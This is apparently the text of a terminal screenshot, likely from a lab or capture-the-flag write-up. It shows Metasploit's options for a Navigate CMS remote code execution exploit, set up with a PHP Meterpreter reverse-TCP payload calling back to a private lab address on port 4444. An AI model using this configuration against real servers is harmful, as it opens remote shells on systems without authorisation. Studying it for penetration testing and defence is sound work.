 File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
Module options (exploit/multi/http/navigate_cms_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'f
ile:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /navigate/ yes Base Navigate CMS directory path
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.138.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic